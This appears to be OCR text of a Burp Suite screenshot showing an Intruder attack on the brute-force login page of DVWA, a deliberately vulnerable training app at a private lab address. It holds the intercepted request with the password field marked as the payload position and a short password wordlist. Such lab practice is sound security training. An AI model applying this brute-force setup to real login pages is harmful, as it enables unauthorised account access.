 Burp Suite Professional v2025.1.4 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Sniper attack
Start attack
Target http://192.168.1.97 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=§vaibhav§&Login=Login HTTP/1.1
2 Host: 192.168.1.97
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.97/dvwa/vulnerabilities/brute/
8 Connection: keep-alive
9 Cookie: security=high; PHPSESSID=9aaaf853644daa592dd7af3c801f3ec1
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 8
Request count: 8
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
hello
hi
password
admin
admin2
six
hey
you
Add
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
§ Payloads
Resource pool
Settings